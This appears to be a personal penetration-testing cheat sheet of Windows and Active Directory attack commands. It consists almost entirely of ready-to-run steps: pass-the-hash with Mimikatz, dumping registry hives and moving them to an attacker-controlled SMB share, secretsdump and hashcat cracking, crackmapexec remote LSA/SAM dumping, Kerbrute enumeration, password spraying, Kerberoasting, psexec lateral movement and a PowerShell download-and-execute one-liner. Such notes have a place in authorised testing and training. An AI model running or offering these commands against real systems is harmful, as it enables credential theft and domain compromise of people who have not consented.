Commands & Hacks - Windows
Windows Authentication Tricks:

Windows Authentication Process Flowchart:
RDP via xfreerdp:
xfreerdp +clipboard /u:<user> /v:<target-IP> /cert-ignore
WinRM Auth via Evil-winrm:
evil-winrm -i <target-IP> -u <user> -p <pass>
Mimikatz Options:
/user
/rc4 - hash
/NTLM - hash
/domain - domain that the user to impersonate with belongs to i.e. localhost, DC01
/run - program running in user's context
Pass the Hash via Mimikatz cmd:
mimikatz.exe privilege::debug "sekurlsa::pth /user:<user> /domain DC01 /rc4:<hash> /domain:<domainname> /run:cmd.exe"
pushd \\DC01\<user>
Windows Hashes & Passwords
Non-domain joined windows system, grab the 3 SAM registry hives.
hklm\sam - Local User Account Passwords Hashes
hklm\system - System Bootkey to decrypt SAM database
hklm\security - Domain Accounts' cached credentials
SAM backup command:
C:\WINDOWS\system32> reg.exe save hklm\sam C:\sam.save
C:\WINDOWS\system32> reg.exe save hklm\system C:\system.save
C:\WINDOWS\system32> reg.exe save hklm\security C:\security.save
Create Share server with smbserver.py to dump SAM:
sudo python3 /usr/bin/tools/impacket_smbserver.py -smb2support CompData /home/kali/Documents/
Move hive copies to Share server:
move sam.save \\<attacker_ip>\CompData
move security.save \\<attacker_ip>\CompData
move system.save \\<attacker_ip>\CompData
Dump Command:
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Cracking NT Hashes via hashcat:
sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt
Cracking NTLMv2 Hash with hashcat:
hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt
Remote LSA Secrets Dumping via crackmapexec:
crackmapexec smb <target_ip> --local-auth -u <user> -p <pass> --lsa
Remote SAM Secrets Dumping via crackmapexec:
crackmapexec smb <target_ip> --local-auth -u <user> -p <pass> --sam
Enumerate Users with Kerbrute:
kerbrute userenum -d <domain_name> --dc <dc_ip> jsmith.txt -o valid_ad_user_accounts
Base64 encoding in Powershell for File Transfer:
[Convert]::ToBase64String((Get-Content -path "C:\..\file.txt" -Encoding byte)) | clip
Using DomainPasswordSpray.ps1:
Import-Module .\DomainPasswordSpray.ps1
Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue
Check Defender status:
Get-MpComputerStatus
Discover Modules:
Get-Module
Import-Module ActiveDirectory
Get-ADDomain
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
Get-ADTrust -Filter *
Get-ADGroup -Filter * | select name
Get-ADGroup -Identity "<name>"
Get-ADGroupMember -Identity "<name>"
Post Exploit:
whoami /priv
If SeRestorePrivilege listed, run EnableSeRestorePrivilege.ps1 to have write access to C:\Windows\System32.
If SeImpersonatePrivilege, use juicy potato
Connect to win-host with psexec.py leveraging local admin user credentials:
psexec.py <domain.local>/<user>:'<password>'@<host_ip>
Net Commands:
net group "Domain Admins" /domain
net group "Domain Controllers" /domain
net localgroup
net localgroup Administrators
net share
net view
Powershell Download from web/local web server:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('URL to download the file from'); <follow-on commands>"
Powershell history:
Get-Content C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt
List all SPN Accounts with GetUserSPNs.py:
GetUserSPNS.py -dc-ip <dc> <domainname>.LOCAL/<username>
Get TGS Ticket with GetUserSPNs.py:
GetUserSPNs.py -dc-ip <dc> <domainname.LOCAL/<username> -request-user <user> -outputfile <filename>